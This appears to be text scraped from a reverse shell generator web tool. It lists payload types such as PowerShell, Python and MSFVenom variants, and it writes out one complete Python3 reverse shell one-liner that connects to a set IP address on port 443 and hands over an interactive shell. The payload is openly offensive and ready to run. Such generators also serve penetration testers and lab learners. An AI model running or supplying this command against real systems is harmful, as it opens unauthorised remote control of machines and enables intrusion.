 root privileges required.
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
🚀 export RHOST="10.17.86.42";export RPORT=443;python3 -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Shell
sh
Encoding
None
Raw
Copy